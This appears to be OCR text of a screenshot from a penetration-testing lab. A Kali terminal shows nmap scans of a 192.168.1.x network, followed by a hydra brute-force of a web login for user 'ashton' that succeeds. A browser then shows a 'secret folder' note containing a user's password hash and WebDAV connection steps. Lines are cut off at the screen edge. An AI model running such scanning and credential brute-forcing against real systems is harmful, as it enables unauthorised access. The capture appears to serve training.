 ml-lab-a60b6d20-1677-4410-8a4e-480d79d65e51.australiaeast.cloud...
Mozilla Firef... Shell No. 1 [Shell No. 1] Shell No. 1 Downloads - ... 01:33 AM
Shell No. 1
File Actions Edit View Help
3389/tcp open ms-wbt-server
MAC Address: 00:15:5D:00:04:0D (Microsoft
Nmap scan report for 192.168.1.100
Host is up (0.00061s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
9200/tcp open wap-wsp
MAC Address: 4C:EB:42:D2:D5:D7 (Intel Cor
Nmap scan report for 192.168.1.105
Host is up (0.00059s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:15:5D:00:04:0F (Microsoft
Nmap scan report for 192.168.1.90
Host is up (0.0000080s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP addresses (4 hosts up)
root@Kali:~# hydra -l ashton -P /root/Dow
105 http-get /company_folders/secret_fold
Hydra v9.0 (c) 2019 by van Hauser/THC - P
service organizations, or for illegal pu
Hydra (https://github.com/vanhauser-thc/t
:02
[DATA] max 16 tasks per 1 server, overall
:14344398), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105
[STATUS] 8845.00 tries/min, 8845 tries in
active
[80][http-get] host: 192.168.1.105 logi
[STATUS] attack finished for 192.168.1.10
1 of 1 target successfully completed, 1 v
Hydra (https://github.com/vanhauser-thc/t
:13
root@Kali:~#
Mozilla Firefox
192.168.1.105/company_fol bandit - Google Drive
192.168.1.105/company_folders/secret_folder
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Personal Note
In order to connect to our companies webdav server I need to use ryan's account
(Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser